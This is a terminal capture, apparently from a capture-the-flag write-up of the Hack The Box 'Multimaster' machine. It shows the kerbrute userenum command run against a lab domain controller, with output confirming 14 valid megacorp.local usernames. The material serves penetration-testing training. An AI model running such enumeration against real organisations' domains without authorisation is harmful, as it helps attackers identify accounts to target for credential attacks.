 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ kerbrute userenum -d megacorp.local --dc 10.10.10.179 user.list
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/30/24 - Ronnie Flathers @ropnop
2024/01/30 11:25:44 >  Using KDC(s):
2024/01/30 11:25:44 >   10.10.10.179:88
2024/01/30 11:25:44 >  [+] VALID USERNAME:       rmartin@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       kpage@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       sbauer@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       cyork@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       jorden@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       okent@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       ckane@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       james@megacorp.local
2024/01/30 11:25:44 >  [+] VALID USERNAME:       zac@megacorp.local
2024/01/30 11:25:45 >  [+] VALID USERNAME:       alyx@megacorp.local
2024/01/30 11:25:45 >  [+] VALID USERNAME:       aldom@megacorp.local
2024/01/30 11:25:45 >  [+] VALID USERNAME:       zpowers@megacorp.local
2024/01/30 11:25:45 >  [+] VALID USERNAME:       nbourne@megacorp.local
2024/01/30 11:25:45 >  [+] VALID USERNAME:       ilee@megacorp.local
2024/01/30 11:25:45 >  Done! Tested 17 usernames (14 valid) in 0.431 seconds